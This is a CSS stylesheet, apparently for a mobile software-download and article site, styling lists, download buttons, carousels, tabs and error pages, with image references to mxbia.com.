.dropdown-menu { text-align: left; background: #FFF; padding: 0.3rem 0.1rem 0; overflow: hidden; box-shadow: 0 0.1rem 0.1rem rgba(104, 107, 106, 0.2); margin-top: 0.3rem; visibility: hidden; position: absolute; left: 0; right: 0; z-index: 20; }
.dropdown-menu li { width: 25%; float: left; text-align: center; margin-bottom: 0.4rem; }
.dropdown-menu .btn { width: 1.35rem; padding: 0.12rem 0; background: #dbdbdb; color: #686b6a; border: none; font-size: 0.26rem; }
.dropdown-menu .btn.on { background: #0078c6; color: #FFF; }

.open .dropdown-menu { visibility: visible; }

.top-list-body .list-hd { padding: 0.3rem 0.2rem 0; text-align: center; }
.top-list-body .list-hd .col { display: inline-block; vertical-align: top; width: 1.4rem; margin: 0 0.35rem; position: relative; text-align: center; }
.top-list-body .list-hd .c1, .top-list-body .list-hd .c3 { margin-top: 0.35rem; }
.top-list-body .list-hd .pic { width: 1.4rem; height: 1.4rem; border-radius: 0.32rem; vertical-align: top; margin-bottom: 0.2rem; box-shadow: 0 0.15rem 0.15rem rgba(58, 188, 147, 0.2); }
.top-list-body .list-hd .tit { color: #3f4140; text-align: center; height: 0.36rem; line-height: 0.36rem; overflow: hidden; margin-bottom: 0.1rem; }
.top-list-body .list-hd .num { position: absolute; right: -0.16rem; top: -0.16rem; width: 0.4rem; height: 0.4rem; background: url("http://mxbia.com/static/images/n1.png") no-repeat; background-size: 100% 100%; font-size: 0; border-radius: 50%; box-shadow: 0 0.15rem 0.15rem rgba(255, 131, 31, 0.25); }
.top-list-body .list-hd .n2 { background-image: url("http://mxbia.com/static/images/n2.png"); box-shadow: 0 0.15rem 0.15rem rgba(37, 190, 59, 0.25); }
.top-list-body .list-hd .n3 { background-image: url("http://mxbia.com/static/images/n3.png"); box-shadow: 0 0.15rem 0.15rem rgba(52, 114, 227, 0.25); }
.top-list-body .list-hd .m-star { vertical-align: top; }
.top-list-body .soft-list2 { margin: 0 -0.3rem; }
.topic-detail { background: #fff; margin: 0.2rem 0; }
.topic-detail .title { padding: 0.4rem 0.3rem; font-size: 0.32rem; color: #444; text-align: center; font-weight: bold; }
.topic-detail .info { margin: 0 0.3rem; background: #efefef; line-height: 0.5rem; text-align: center; }
.topic-detail .attr { font-size: 0.22rem; color: #999; }
.topic-detail .attr .red { color: #ff4a4a; margin: 0 0.05rem; }
.topic-detail .text { font-size: 0.22rem; color: #444; line-height: 0.48rem; padding: 0.28rem 0.3rem 0.45rem 0.3rem; text-align: justify; }

.topic-soft-list { background: #FFF; padding-bottom: 0.3rem; overflow: hidden; margin: 0.2rem 0; }

.topic-article-list { margin: 0.2rem 0; background: #FFF; }
.topic-article-list li { height: 0.9rem; line-height: 0.9rem; overflow: hidden; }
.topic-article-list li + li { border-top: 1px dashed #e5e5e5; }
.topic-article-list a { display: block; padding: 0 0.3rem; font-size: 0.28rem; }
.topic-article-list a:before { content: ''; display: inline-block; width: 0.1rem; height: 0.1rem; background: #d0d0d0; vertical-align: top; margin: 0.4rem 0.15rem 0 0; }
.ios-show, .ios .and-show { display: none !important; }

.android .and-show, .ios .ios-show { display: block !important; }

#cambrian0 { padding: 0 0.3rem !important; background: #FFF !important; margin: 0.35rem 0 !important; }

#cambrian0 ._25ZfXD { background-color: #0078c6 !important; }

.page-detail { background-color: #f1f1f1; }
.page-detail .section { margin-bottom: 0.35rem; }
.page-detail .section-hd .more { color: #545454; }
.page-detail .ad-box { background: #FFF; margin-bottom: 0.3rem; }
.page-detail .ad-box iframe { width: 100% !important; }

.ad-box { position: relative; }
.ad-box:empty { display: none; }
.ad-box .pic { display: block; width: 100%; vertical-align: top; }

.soft-recommend { padding: 0.3rem 1%; font-size: 0; position: relative; background: #FFF; margin-bottom: 0.3rem; overflow: hidden; }
.soft-recommend .bd { display: -webkit-box; display: -webkit-flex; display: flex; }
.soft-recommend .item { display: inline-block; vertical-align: top; width: 20%; text-align: center; }
.soft-recommend .item .pic { display: inline-block; width: 1.05rem; height: 1.05rem; border-radius: 0.15rem; margin-bottom: 0.06rem; }
.soft-recommend .item .pic img { border-radius: 0.15rem; }
.soft-recommend .item .tit { font-size: 0.24rem; height: 0.32rem; line-height: 0.32rem; overflow: hidden; }

.soft-info { background: #FFF; padding: 0.3rem; margin-bottom: 0.05rem; }
.soft-info .bd { overflow: hidden; margin-bottom: 0.3rem; }
.soft-info .ft { padding: 0 0.45rem; }
.soft-info .pic { width: 1.5rem; height: 1.5rem; float: left; border-radius: 0.32rem; margin-right: 0.3rem; }
.soft-info .con { overflow: hidden; }
.soft-info .con dt, .soft-info .con dd { float: left; }
.soft-info .con dt { width: 100%; font-size: 0.36rem; font-weight: bold; margin-bottom: 0.15rem; }
.soft-info .con dd { width: 45%; font-size: 0.24rem; color: #999; height: 0.32rem; line-height: 0.32rem; margin-top: 0.08rem; margin-right: 2%; word-break: break-all; word-wrap: break-word; overflow: hidden; }
.soft-info .btn { width: 100%; font-size: 0.3rem; padding: 0.2rem 0; border-radius: 0.9rem; }
.soft-info .btn-disabled { border-color: #ccc; background: #ccc; }
.soft-info .tip, .soft-info .tip-ios, .soft-info .tip-and { display: block; margin: 0.18rem 0 -0.15rem; color: #999; text-align: center; font-size: 0.24rem; }
.soft-info .icon-down-gs, .soft-info .icon-down-pt, .soft-info .icon-down-none { display: inline-block; vertical-align: -0.06rem; width: 0.27rem; height: 0.36rem; background: url(http://mxbia.com/static/images/down-gs.png) no-repeat; background-size: 100% 100%; margin-right: 0.12rem; }
.soft-info .icon-down-pt { background-image: url(http://mxbia.com/static/images/down-pt.png); }
.soft-info .icon-down-none { background-image: url(http://mxbia.com/static/images/down-none.png); }
.soft-info .btn-gs, .soft-info .btn-pt, .soft-info .btn-none { display: inline-block; width: 47%; height: 0.8rem; line-height: 0.8rem; font-size: 0.32rem; background: #26c472; color: #fff; border: 1px solid #26c472; border-radius: 0.08rem; margin: 0 auto 0.1rem; text-align: center; }
.soft-info .btn-gs { float: right; }
.soft-info .btn-pt { background: #FFF; color: #26c472; }
.soft-info .btn-none { background: #FFF; border-color: #9a9a9a; color: #9a9a9a; }

.soft-remark { background: #FFF; padding: 0 0.3rem; margin-bottom: 0.3rem; }
.soft-remark.show .text-inner { height: auto; -webkit-mask-box-image: none; }
.soft-remark.show .text-toggle { display: none; }
.soft-remark.show .text-toggle-hide { display: block; }
.soft-remark .text { position: relative; padding-bottom: 0.3rem; color: #545454; text-align: justify; text-justify: inter-ideograph; word-break: break-all; font-size: 0.28rem; }
.soft-remark .text img { max-width: 100%; height: auto !important; }
.soft-remark .text table { width: 100% !important; }
.soft-remark .text-inner { line-height: 0.54rem; height: 2.7rem; overflow: hidden; -webkit-mask-box-image: linear-gradient(to top, rgba(0, 0, 0, 0) 0%, #ffffff 0.6rem); }
.soft-remark .tips { color: #45a5ff; }
.soft-remark .tips-hd { font-size: 0.3rem; font-weight: bold; margin-bottom: 0.1rem; }
.soft-remark .tips-bd { font-size: 0.26rem; line-height: 0.5rem; margin-bottom: 0.15rem; }
.soft-remark .tips-ft { overflow: hidden; }
.soft-remark .tips-ft .btn { width: 48%; float: left; font-size: 0.3rem; background: #e3f1ff; color: #45a5ff; border-color: #88c5ff; padding: 0.15rem 0; }
.soft-remark .tips-ft .btn + .btn { float: right; }
.soft-remark .tips-ft .icon { display: inline-block; vertical-align: -0.11rem; width: 0.45rem; height: 0.45rem; background-size: 100% 100%; margin-right: 0.18rem; }
.soft-remark .tips-ft .icon-qq { background-image: url(http://mxbia.com/static/images/qq.png); }
.soft-remark .tips-ft .icon-qq-group { background-image: url(http://mxbia.com/static/images/qq-group.png); }
.soft-remark .mip-layout-container { font-size: 14px; line-height: 27px; }
.soft-remark .text-toggle { font-size: 0.26rem; color: #0078c6; padding: 0.2rem 0; margin-bottom: -0.2rem; text-align: center; }
.soft-remark .arrow-down, .soft-remark .arrow-up { margin-left: 0.12rem; }
.soft-remark .text-toggle-hide { display: none; }

.soft-focus { margin-bottom: 0.25rem;}
.soft-focus .bd { width: 100%; max-height: 4.5rem; text-align: center; overflow: hidden; }
.soft-focus .bd img { max-width: 100%; max-height: 4.5rem; }
.soft-focus .hd { text-align: center; margin-top: 0.25rem; height: 0.1rem; }
.soft-focus .hd ul { display: inline-block; vertical-align: top; font-size: 0; }
.soft-focus .hd li { display: inline-block; vertical-align: top; font-size: 0; width: 0.1rem; height: 0.1rem; border-radius: 50%; background-color: #d9d9d9; margin: 0 0.06rem; }
.soft-focus .hd li.on { background-color: #0078c6; }

.soft-version-list.list-more .section-ft { display: block; }
.soft-version-list.list-show .list { max-height: none; }
.soft-version-list.list-show .section-ft { display: none; }
.soft-version-list .list { padding: 0 0.3rem; max-height: 4rem; overflow: hidden; }
.soft-version-list .item { line-height: 0.5rem; overflow: hidden; margin-bottom: 0.3rem; }
.soft-version-list .pic { width: 0.32rem; height: 0.32rem; float: left; margin-right: 0.15rem; }
.soft-version-list .btn-download { padding: 0.09rem 0; font-size: 0.24rem; }
.soft-version-list .section-ft { padding-top: 0; display: none; }

.strategy-list { padding: 0 0.3rem; }
.strategy-list .list { overflow: hidden; }
.strategy-list .item { line-height: 0.5rem; margin-bottom: 0.2rem; padding-left: 0.26rem; background: url('[data-uri]') no-repeat 0 center; background-size: 0.16rem 0.16rem; }
.strategy-list .tit { font-size: 0.3rem; margin-right: 0.3rem; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; }
.strategy-list .date { color: #a5a8a6; font-size: 0.24rem; }

.abc-list { margin-bottom: 0.35rem; }
.abc-list .list { padding: 0 0.3rem; }
.abc-list .item { width: 2rem; height: 1.3rem; }
.abc-list .pic { width: 100%; height: 100%; }

.mobile-games-list .section-hd { border-bottom: 1px solid #e7e7e7; }
.mobile-games-list .section-ft { padding-top: 0; }
.mobile-games-list .soft-list2 .list { overflow: hidden; }
.mobile-games-list .soft-list2 .list-item { background: none; padding: 0; height: 1.35rem; margin-bottom: 0.3rem; }
.mobile-games-list .tab-cell { position: absolute; top: 0; right: 0.3rem; font-size: 0.24rem; }
.mobile-games-list .tab-cell li { float: left; margin-left: 0.45rem; position: relative; }
.mobile-games-list .tab-cell li.on { color: #0078c6; }
.mobile-games-list .tab-cell li.on:after { content: ''; width: 0.5rem; height: 0.05rem; border-radius: 0.03rem; background: #0078c6; position: absolute; left: 50%; bottom: 0; margin-left: -0.25rem; }
.mobile-games-list .tab-content { display: none; }
.mobile-games-list .tab-content.on { display: block; }

.section-top .section-hd { border: none; position: relative; top: 0.2rem; margin-bottom: -0.1rem; vertical-align: top; }
.section-top .section-hd .title { text-align: left; }

.relevant-soft { margin-bottom: 0; }

.wd-download { position: relative; }
.wd-download.checked .icon-check { background-color: #0078c6; }
.wd-download.checked .bd-wandou { display: block; }
.wd-download.checked .bd-default { display: none; }
.wd-download .hd { line-height: 0.82rem; display: inline-block; }
.wd-download .bd { margin: 0 -0.15rem; }
.wd-download .bd-wandou { display: none; }
.wd-download .name { font-size: 0.32rem; color: #666; }
.wd-download .btn { width: 2rem; position: absolute; top: 0.05rem; right: 0; padding: 0.13rem 0; font-size: 0.3rem; }
.wd-download .icon-check { display: inline-block; vertical-align: -0.06rem; width: 0.34rem; height: 0.34rem; background: #c6c6c6 url(static/images/right.png) no-repeat; background-size: 100% 100%; border-radius: 50%; margin-right: 0.13rem; }
.wd-download .icon-tip { display: inline-block; vertical-align: -0.02rem; width: 0.24rem; height: 0.24rem; background: url(static/images/warn.png) no-repeat; background-size: 100% 100%; margin-right: 0.15rem; }
.wd-download .txt { padding: 0.06rem 0.1rem 0.06rem 0.2rem; margin: 0.1rem 0 -0.1rem; font-size: 0.28rem; color: #817d7c; }
.wd-download .txt a { color: #3baaff; }

.images-preview { position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 1000; background: rgba(0, 0, 0, 0.3); visibility: hidden; }
.images-preview .slide_ul { display: none; }
.images-preview .close { position: absolute; left: 50%; margin-left: -0.33rem; margin-top: -1.3rem; width: 0.66rem; height: 0.66rem; cursor: pointer; background: url(http://mxbia.com/static/images/closed.png) no-repeat center; background-size: 100% 100%; }
.images-preview .cont { position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%); background: rgba(255, 255, 255, 0.85); margin-top: 0.33rem; padding-top: 0.3rem; }
.images-preview .bd li { width: 100%; float: left; text-align: center; padding: 0 0.3rem; }
.images-preview .bd img { max-width: 100%; max-height: 500px; vertical-align: top; }
.images-preview .hd { text-align: center; padding: 0.2rem 0; }
.images-preview .hd ul { display: inline-block; }
.images-preview .hd li { width: 0.18rem; height: 0.16rem; border-radius: 0.1rem; background: #9ca09e; text-indent: -9999px; margin: 0 0.05rem; float: left; }
.images-preview .hd li.on { width: 0.22rem; background: #0078c6; }

.images-preview-cover .images-preview { visibility: visible; }
.images-preview-cover .images-preview .slide_ul { display: block; }

.mip-soft-focus { height: auto; padding-bottom: 0; }
.mip-soft-focus .mip-carousel-slideBox .mip-fill-content { min-width: 0 !important; width: auto !important; position: static !important; }
.mip-soft-focus .mip-carousel-preBtn, .mip-soft-focus .mip-carousel-nextBtn { width: 0.45rem; height: 0.6rem; line-height: 0.6rem; text-align: center; top: 50%; margin-top: -0.3rem; color: #FFF; background: rgba(0, 0, 0, 0.5); border-radius: 0.02rem; text-indent: -0.08rem; }
.mip-soft-focus .mip-carousel-preBtn:after, .mip-soft-focus .mip-carousel-nextBtn:after { content: ''; display: inline-block; vertical-align: 0.02rem; width: 0.16rem; height: 0.16rem; color: inherit; border-right: 1px solid currentColor; border-bottom: 1px solid currentColor; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.mip-soft-focus .mip-carousel-preBtn { text-indent: 0.08rem; }
.mip-soft-focus .mip-carousel-preBtn:after { -webkit-transform: rotate(135deg); transform: rotate(135deg); }
.mip-soft-focus .mip-carousel-indicatorbox { display: none; }

.f-xiong { text-align: center; padding: 0.25rem 0; background: #FFF; }
.f-xiong .btn { width: 2.15rem; background: #0078c6; color: #FFF; font-size: 0.28rem; padding: 0.16rem 0; border-radius: 0.1rem; border: 0; }

.f-logo { width: 2.6rem; height: 1.28rem; display: block; margin: 0 auto 0.15rem; }
.zhongyi-detail { background: #FFF; margin-bottom: 0.35rem; overflow: hidden; }
.wuhan-detail .abc-list { border-top: 1px solid #e2e7e6; padding-top: 0.3rem; }
.kepu-detail .abc-list .item { width: 2.1rem; height: 1.5rem; position: relative; }
.jiangkang-detail .abc-list .tit { position: absolute; left: 0; right: 0; bottom: 0; height: 0.36rem; line-height: 0.36rem; padding: 0 0.1rem; text-align: center; background: rgba(0, 0, 0, 0.5); color: #FFF; font-size: 0.2rem; overflow: hidden; }

.Android-detail-hd { padding: 0.25rem 0.3rem; border-bottom: 1px solid #e2e7e6; }
.shipin-detail-hd .title { color: #000; font-size: 0.34rem; font-weight: bold; line-height: 1.5; margin-bottom: 0.1rem; }
.shipin-detail-hd .attr { color: #a5a8a6; font-size: 0.24rem; margin-right: 0.2rem; }

.xingzhuo-detail-bd { padding: 0.3rem; }
.wenhua-detail-bd .soft-list2 { padding: 0 0.3rem 0; margin: 0.2rem -0.3rem; }
.guangdong-detail-bd .soft-list2 .list-item { margin-top: 0; }
.html-detail-bd .soft-list2 .list-item .star { display: block; margin-bottom: 0; }
.shuma-detail-bd .text { color: #545454; line-height: 2; font-size: 0.28rem; text-align: justify; text-justify: inter-ideograph; word-break: break-all; }
.photo-detail-bd .text img { max-width: 100%; height: auto !important; }
.art-detail { padding: 0.3rem; background: #FFF; margin-bottom: 0.3rem; }
.art-detail img { max-width: 100%; height: auto !important; }
.art-detail .title { font-size: 0.46rem; font-weight: bold; color: #2c2c2c; line-height: 0.54rem; }
.art-detail .info { padding: 0.3rem 0; font-size: 0.24rem; color: #aaa; }
.art-detail .date { margin-right: 0.45rem; }
.art-detail .text { font-size: 0.3rem; line-height: 2; color: #666; text-align: justify; text-justify: inter-ideograph; word-break: break-all; }
.art-detail .games { text-align: center; padding-top: 0.5rem; }
.art-detail .games a { color: #45a5ff; }
.art-detail .games img { width: 40%; }
.art-detail .soft-item { height: 1.72rem; padding: 0.22rem; border: 1px solid #E9E9E9; border-radius: 2px; margin: 0.2rem 0; }
.art-detail .soft-item .btn { margin-top: 0.28rem; }

.related-games .section-hd .title, .related-guangdong .section-hd .title { text-align: left; }

.related-licai .section-bd { padding: 0.2rem 0; }
.related-qiche .section-bd li { font-size: 0.26rem; line-height: 2; color: #50504e; padding: 0 0.3rem; }
.related-xinwen .section-bd .link { display: inline-block; vertical-align: top; height: 0.48rem; max-width: 5.4rem; overflow: hidden; }
.related-list .section-bd .time { color: #999; float: right; }
.page-notfound { background: #FFF; }

.not-found { width: 100%; text-align: center; padding: 1rem 0; }
.not-found .pic { width: 4.8rem; }

.not-found-404 { position: absolute; top: 50%; left: 0; right: 0; margin-top: -3.5rem; text-align: center; }
.not-found-404 .pic { width: 4.9rem; height: 4.25rem; vertical-align: top; margin-bottom: 0.3rem; }
.not-found-404 .txt { font-size: 0.24rem; color: #7c7b7b; margin-bottom: 1rem; }
.not-found-404 .num { color: #0078c6; }
.not-found-404 .btn { display: inline-block; width: 5rem; padding: 0.24rem 0; background: #0078c6; color: #FFF; font-size: 0.3rem; border: 0; border-radius: 0.45rem; }

.search-null { position: absolute; top: 50%; left: 0; right: 0; margin-top: -2.5rem; text-align: center; }
.search-null .pic { width: 2.5rem; height: 2.85rem; vertical-align: top; margin-bottom: 0.3rem; }
.search-null .txt { font-size: 0.24rem; color: #7c7b7b; margin-bottom: 0.8rem; }
.search-null .btn { display: inline-block; width: 5rem; padding: 0.24rem 0; background: #0078c6; color: #FFF; font-size: 0.3rem; border: 0; border-radius: 0.45rem; }
html.mip-i-android-scroll, body.mip-i-android-scroll { height: 100% !important; }

html.noscroll, html.noscroll body { overflow: hidden !important; }

mip-fixed { right: 0.2rem !important; bottom: 0.5rem !important; }

mip-gototop { z-index: 90; width: 0.6rem; height: 0.6rem; background: rgba(51, 51, 51, 0.4) url("[data-uri]") no-repeat center center; background-size: 100%; border-radius: 50%; -webkit-transition: all 0.2s; transition: all 0.2s; border: 0; }

.index-focus .mip-carousel-preBtn, .index-focus .mip-carousel-nextBtn { display: none; }
.index-focus .mip-carousel-indicatorbox { right: 0.2rem; bottom: 0.25rem; font-size: 0.26rem; color: #FFF; letter-spacing: 0.04rem; }
.index-focus .mip-carousel-indicatornow { font-size: 0.34rem; color: #45A5FF; }

.section-tabs .mip-vd-tabs-nav { margin-bottom: 0.8rem; display: block; text-align: left; background: none; height: 0.8rem; padding: 0 0.3rem; }
.section-tabs .mip-vd-tabs-nav .mip-vd-tabs-nav-li { display: inline-block; font-size: 0.3rem; width: auto; height: 0.8rem; line-height: 0.8rem; color: #FFF; margin-right: 0.4rem; padding: 0; }
.section-tabs .mip-vd-tabs-nav .mip-vd-tabs-nav-selected { border-bottom: 0.04rem solid #fff; font-size: 0.34rem; }
.section-tabs .mip-vd-tabs-content { position: relative; }
.section-tabs .mip-vd-tabs-content .more { position: absolute; top: -1.4rem; right: 0.3rem; color: #fff; font-size: 0.26rem; }

.section-tabs2 .mip-vd-tabs-nav { display: block; text-align: center; border-bottom: 1px solid #e5e5e5; height: 0.8rem; }
.section-tabs2 .mip-vd-tabs-nav .mip-vd-tabs-nav-li { display: inline-block; font-size: 0.3rem; width: auto; padding: 0; margin: 0 0.2rem; height: 0.8rem; line-height: 0.8rem; }
.section-tabs2 .mip-vd-tabs-nav .mip-vd-tabs-nav-selected { border-bottom: 0.04rem solid #45a5ff; color: #45a5ff; }

.section-tabs3 .mip-vd-tabs-nav { border-bottom: 1px solid #e5e5e5; text-align: center; height: 0.8rem; padding: 0 0.3rem; }
.section-tabs3 .mip-vd-tabs-nav .mip-vd-tabs-nav-li { font-size: 0.3rem; padding: 0; height: 0.8rem; line-height: 0.8rem; }
.section-tabs3 .mip-vd-tabs-nav .mip-vd-tabs-nav-selected { border-bottom: 0.04rem solid #45a5ff; color: #45a5ff; }

.section-mip-tabs { position: relative; }
.section-mip-tabs .title { position: absolute; top: 0; left: 0.3rem; font-size: 0.34rem; line-height: 0.8rem; }
.section-mip-tabs .mip-vd-tabs-row-tile { height: 0.8rem; line-height: 0.8rem; border-bottom: 1px solid #e5e5e5; }
.section-mip-tabs .mip-vd-tabs-row-tile .mip-vd-tabs-nav-li { float: left; width: auto; padding: 0; font-size: 0.26rem; height: 0.8rem; line-height: 0.8rem; }
.section-mip-tabs .mip-vd-tabs-row-tile .mip-vd-tabs-nav-li + .mip-vd-tabs-nav-li:before { content: '/'; margin: 0 0.25rem; color: #d9d9d9; }
.section-mip-tabs .mip-vd-tabs-row-tile .mip-vd-tabs-nav-selected { color: inherit; border: 0; }
.section-mip-tabs .mip-vd-tabs-row-tile .mip-vd-tabs-nav-selected .name { color: #45a5ff; }
.section-mip-tabs .mip-vd-tabs-nav { display: block; float: right; height: 0.8rem; line-height: 0.8rem; }

.friendlink .mip-friend-link { line-height: 20px; font-size: 12px; padding-right: 0.48rem; }
.friendlink .mip-showmore-btn { padding: 0; position: absolute; right: 0; top: 2px; width: 0.48rem; height: 0.3rem; line-height: 0.3rem; text-align: center; background: #dbdbdb; color: #666; font-size: 0; }
.friendlink .mip-showmore-btn:before { content: ''; display: inline-block; vertical-align: 0.02rem; width: 0.16rem; height: 0.16rem; color: inherit; border-right: 1px solid #888; border-bottom: 1px solid #888; position: absolute; top: 0.01rem; left: 0.09rem; -webkit-transform-origin: 70% 70%; transform-origin: 70% 70%; -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); -moz-transition: -moz-transform 0.4s; -o-transition: -o-transform 0.4s; -webkit-transition: -webkit-transform 0.4s; transition: transform 0.4s; }
.friendlink .mip-showmore-open:before { -moz-transform: rotate(225deg); -ms-transform: rotate(225deg); -webkit-transform: rotate(225deg); transform: rotate(225deg); }

.mip-section-hd { padding: 0; border: 0; }
.mip-section-hd .mip-accordion-header { position: relative; z-index: 101; padding: 0 0.3rem; background: #FFF; border-bottom: 1px solid #e5e5e5; overflow: hidden; }
.mip-section-hd .mip-accordion-header .show-more, .mip-section-hd .mip-accordion-header .show-less { float: left; font-size: 0.34rem; padding-right: 0.2rem; }
.mip-section-hd .mip-accordion-header .arrow { vertical-align: 0.08rem; margin-left: 0.2rem; }
.mip-section-hd .mip-accordion-header .show-more .arrow { -webkit-transform: rotate(45deg); transform: rotate(45deg); }
.mip-section-hd .mip-accordion-header .show-less .arrow { vertical-align: -0.01rem; -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }
.mip-section-hd .category-menu { opacity: 1; visibility: visible; box-shadow: 0 0 0 2000px rgba(0, 0, 0, 0.5); }
.mip-section-hd + .section-mip-tabs { position: static; margin-top: -0.8rem; }
.mip-section-hd + .section-mip-tabs .mip-vd-tabs-nav { position: relative; z-index: 100; }

mip-semi-fixed div[mip-semi-fixed-fixedStatus] { max-width: 750px; }

.section-hd .mip-nav-wrapper { margin-left: -0.3rem; margin-right: -0.3rem; }

.mip-nav-wrapper { height: 0; }
.mip-nav-wrapper .mip-layout-container { z-index: 100; }
.mip-nav-wrapper .navbar-header { overflow: inherit; height: 0; position: relative; }
.mip-nav-wrapper .navbar-brand { display: none; }
.mip-nav-wrapper .navbar-toggle { position: absolute; margin: 0; padding: 0; position: absolute; right: 0; top: -0.88rem; z-index: 10; width: 1rem; height: 0.8rem; }
.mip-nav-wrapper .navbar-toggle span { display: none !important; }
.mip-nav-wrapper #bs-navbar { display: block; height: 0; transition: height .3s; width: 100%; left: 0; overflow-y: scroll; -webkit-overflow-scrolling: touch; overflow-scrolling: touch; z-index: 1000; border: 0; float: none; position: absolute; background: rgba(0, 0, 0, 0.5); }
.mip-nav-wrapper .category-menu { position: relative; visibility: visible; opacity: 1; }
.mip-nav-wrapper .top-menu-body { position: relative; z-index: 1; }
.mip-nav-wrapper .top-menu-body .bd li { line-height: 1.4; }
.mip-nav-wrapper .top-menu-bg { width: 100% !important; height: 100% !important; position: absolute !important; left: 0; top: 0; margin: 0; padding: 0; opacity: 0; }

.mip-nav-wrapper2 { margin-bottom: 0; border-bottom: 1px solid #e5e5e5; }

.noscroll .mip-nav-wrapper .navbar-brand:after { -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }

.mip_botblock { padding: 0.2rem 0; background: #fff; }
.mip_botblock .pbtn { text-align: center; }
.mip_botblock .pbtn a { display: inline-block; width: 1.95rem; font-size: 0.24rem; line-height: 0.4rem; padding: 0.1rem 0; border-radius: 0.1rem; background: #26c472; color: #FFF; }

.mip_pbotlogo { margin-bottom: 0.1rem; }
.mip_pbotlogo .pic, .mip_pbotlogo mip-img { display: block; width: 1.9rem; height: 1.52rem; margin: 0 auto; }

.mip-list-more, .mip-infinitescroll-loading { text-align: center; position: relative; line-height: 0.8rem; color: #999; }
.mip-list-more:after, .mip-infinitescroll-loading:after { content: ''; position: absolute; top: 0; left: 0.3rem; right: 0.3rem; height: 1px; background: #e5e5e5; }
.mip-list-more .soft-list-loader, .mip-infinitescroll-loading .soft-list-loader { margin-bottom: 0; }

.mip-focus { position: relative; margin-bottom: 0.15rem; }
.mip-focus .mip-carousel-preBtn, .mip-focus .mip-carousel-nextBtn, .mip-focus .mip-carousel-indicatorbox { display: none; }
.mip-focus .tit { position: absolute; bottom: 0; width: 100%; font-size: 0.3rem; text-align: left; color: #FFF; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; padding: 1rem 2rem 0.2rem 0.3rem; background: url('[data-uri]'); background: -moz-linear-gradient(90deg, rgba(40, 40, 40, 0.5), rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0)); background: -webkit-linear-gradient(90deg, rgba(40, 40, 40, 0.5), rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0)); background: linear-gradient(0deg, rgba(40, 40, 40, 0.5), rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0)); }
.mip-focus .mip-carousel-indicator-wrapper { position: absolute; right: 0.3rem; bottom: 0.25rem; }
.mip-focus .mip-carousel-indicatorDot { display: block !important; }
.mip-focus .mip-carousel-indicatorDot .mip-carousel-indecator-item { display: inline-block; vertical-align: top; width: 0.15rem; height: 0.15rem; background: #fff; opacity: .6; border-radius: 0.08rem; -webkit-transition: all 0.3s; transition: all 0.3s; margin: 0 0 0 0.1rem; font-size: 0; }
.mip-focus .mip-carousel-indicatorDot .mip-carousel-activeitem { width: 0.3rem; opacity: 1; }

.section-category .list { font-size: 0; }
.section-category .list .item { display: inline-block; vertical-align: top; }

.mip-hot-game .list, .section-software .list { min-height: 3.75rem; }

.soft-list2 .list-head .mip-nav-wrapper { margin-bottom: 0; }
.soft-list2 .list-head .btn-dropdown { line-height: 0.5rem; }
.soft-list2 .mip-vd-tabs .mip-vd-tabs-row-tile { width: auto; position: absolute; top: -0.85rem; right: 0.3rem; z-index: 10; }
.soft-list2 .mip-vd-tabs .mip-vd-tabs-nav { width: 2.8rem; height: auto; padding: 0; background: none; }
.soft-list2 .mip-vd-tabs .mip-vd-tabs-nav-li { width: 0.9rem; padding: 0.09rem 0; background: #e9e9e9; color: #3f4140; font-size: 0.24rem; border: 0; border-radius: 0.25rem; margin-left: 0.5rem; height: auto; line-height: initial; }
.soft-list2 .mip-vd-tabs .mip-vd-tabs-nav-selected { background: #0078c6; color: #FFF; }
.soft-list2 .mip-list-more:after { content: none; }
.soft-list2 .mip-dropdown { position: relative; height: 0.5rem; }
.soft-list2 .mip-dropdown .mip-layout-container { position: absolute; }
.soft-list2 .mip-dropdown .dropdown-menu { position: relative; visibility: visible; margin-left: -0.3rem; margin-right: -0.3rem; }
.soft-list2 .mip-dropdown .dropdown-menu .btn { height: 0.58rem; overflow: hidden; }
.soft-list2 section[expanded="open"] .arrow-down { transform: translateY(20%) rotate(225deg); }
.soft-list2 .pic { overflow: hidden; }

.soft-list .pic { overflow: hidden; }

.mip-lpg-tabs.mip-vd-tabs .mip-vd-tabs-row-tile { top: -1.92rem; }

.soft-focus .bd { position: relative; }
.soft-focus .mip-carousel-indicatorbox { visibility: hidden; }
.soft-focus .mip-carousel-indicatorDot.mip-carousel-activeitem { background-color: #0078c6; }

.soft-remark .text-inner { height: auto; font-size: 14px; line-height: 27px; -webkit-mask-box-image: none; }
.soft-remark .text-inner mip-showmore { -webkit-mask-box-image: linear-gradient(to top, rgba(0, 0, 0, 0) 0%, #ffffff 0.6rem); }
.soft-remark .text-inner mip-showmore.mip-showmore-boxshow { -webkit-mask-box-image: none; }
.soft-remark .text-toggle { text-align: center; }
.soft-remark .tt-open, .soft-remark .mip-showmore-open .tt { display: none; }
.soft-remark .mip-showmore-open .tt-open { display: inline; }
.soft-remark .mip-showmore-open .arrow-down { -moz-transform: translateY(20%) rotate(225deg); -ms-transform: translateY(20%) rotate(225deg); -webkit-transform: translateY(20%) rotate(225deg); transform: translateY(20%) rotate(225deg); }
.soft-remark .mip-showmore-btn { display: inline-block; vertical-align: top; border: none; background: none; padding: 0; }

.mobile-games-list { position: relative; }
.mobile-games-list .mip-vd-tabs-row-tile { position: absolute; top: -0.9rem; right: 0; width: 5rem; height: 0.9rem; line-height: 0.9rem; }
.mobile-games-list .mip-vd-tabs-nav { width: 100%; padding: 0; }
.mobile-games-list .mip-vd-tabs .mip-vd-tabs-nav-li { height: 0.9rem; line-height: 0.9rem; margin: 0; padding: 0; padding: 0; margin-left: 0.45rem; font-size: 0.24rem; text-overflow: inherit; position: relative; }
.mobile-games-list .mip-vd-tabs .mip-vd-tabs-nav-selected { border: none; color: #0078c6; }
